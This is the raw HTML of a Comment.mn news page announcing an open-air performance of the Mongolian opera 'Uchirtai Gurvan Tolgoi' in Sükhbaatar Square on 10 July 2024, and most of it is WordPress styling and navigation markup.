

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.comment.mn/post/42532
body_size: 12430
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Төв талбайд 7 дугаар сарын 10-нд “Учиртай гурван толгой” дуурь тоглоно &#8211; Comment.mn</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.comment.mn' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comment.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comment.mn%2Fpost%2F42532" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comment.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comment.mn%2Fpost%2F42532&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.comment.mn/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.comment.mn/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://cdnjs.cloudflare.com/ajax/libs/bootswatch/5.3.8/brite/bootstrap.min.css?ver=5.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.1/font/bootstrap-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='comment-style-css' href='http://www.comment.mn/wp-content/themes/comment-theme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='comment-custom-css' href='http://www.comment.mn/wp-content/themes/comment-theme/custom.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.comment.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.comment.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.comment.mn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comment.mn/wp-json/wp/v2/posts/42532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comment.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.comment.mn/post/42532" />
<link rel='shortlink' href='https://www.comment.mn/?p=42532' />
			<meta property="fb:pages" content="1397303427229278" />
							<meta property="ia:markup_url_dev" content="https://www.comment.mn/post/42532?ia_markup=1" />
				</head>
<body class="wp-singular post-template-default single single-post postid-42532 single-format-standard wp-theme-comment-theme">

<nav class="navbar navbar-expand-lg navbar-dark bg-dark sticky-top">
    <div class="container">
        <a class="navbar-brand" href="https://www.comment.mn">
            <img src="https://www.comment.mn/wp-content/uploads/2018/09/comment-logo.png" alt="Comment.mn" height="40">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarNav">
            <ul id="menu-menumain" class="navbar-nav ms-auto"><li class="nav-item"><a class="nav-link" href="http://comment.mn">Нүүр хуудас</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80">Улстөр</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Нийгэм</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d1%8d%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b7%d0%b0%d1%81%d0%b0%d0%b3">Эдийн засаг</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82">Чѳлѳѳт</a><ul class="dropdown-menu"><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%81%d0%bf%d0%be%d1%80%d1%82">Спорт</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3">Урлаг</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%88%d0%b0%d1%80-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шар мэдээ</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d1%84%d0%be%d1%82%d0%be">Фото</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be">Видео</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8">Технологи</a></li></ul>
</li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d0%b7%d3%a9%d0%b2%d0%bb%d3%a9%d0%b3%d3%a9%d3%a9">Зөвлөгөө</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d0%97%d0%b0%d1%85%d0%b8%d0%b4%d0%b0%d0%bb">Захидал</a></li></ul>        </div>
    </div>
</nav>

<main class="py-4">
    <div class="container">
        <div class="row">
            <!-- Main Content -->
            <div class="col-lg-8">
                                    <article>
                                                    <a href="https://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3" class="badge bg-warning text-decoration-none mb-3">
                                Урлаг                            </a>
                        
                        <h1 class="mb-3">Төв талбайд 7 дугаар сарын 10-нд “Учиртай гурван толгой” дуурь тоглоно</h1>

                        <div class="text-muted mb-4">
                            <i class="bi bi-calendar me-1"></i>2024.07.03                            <i class="bi bi-person ms-3 me-1"></i>Төр Төмбөгөр                            <i class="bi bi-eye ms-3 me-1"></i>13 үзсэн
                        </div>

                                                    <div class="mb-4">
                                <img width="519" height="317" src="https://www.comment.mn/wp-content/uploads/2024/07/ө166.jpg" class="img-fluid rounded wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.comment.mn/wp-content/uploads/2024/07/ө166.jpg 519w, https://www.comment.mn/wp-content/uploads/2024/07/ө166-300x183.jpg 300w, https://www.comment.mn/wp-content/uploads/2024/07/ө166-370x226.jpg 370w, https://www.comment.mn/wp-content/uploads/2024/07/ө166-270x165.jpg 270w" sizes="(max-width: 519px) 100vw, 519px" />                            </div>
                        
                        <div class="entry-content fs-5 lh-lg">
                            
<figure class="wp-block-image"><img decoding="async" src="https://dorgio.mn//uploads/2024/07/cb0cd8c987c62aebfd8c673e2f0b2beb.jpg" alt=""/></figure>



<p><strong>Тулгар төрийн 2233, Их Монгол улсын 818, Үндэсний эрх чөлөө, тусгаар тогтнолоо сэргээн мандуулсны 113, Ардын хувьсгалын 103 жилийн ой, Үндэсний их баяр наадмыг тохиолдуулан Монголын анхны дуурь болох Б.Дамдинсүрэн, Б.Смирнов нарын “Учиртай гурван толгой” дуурийг 2024 оны 7 дугаар сарын 10-ны өдөр жанжин Д.Сүхбаатарын талбайд олны хүртээл болгох гэж байна.</strong></p>



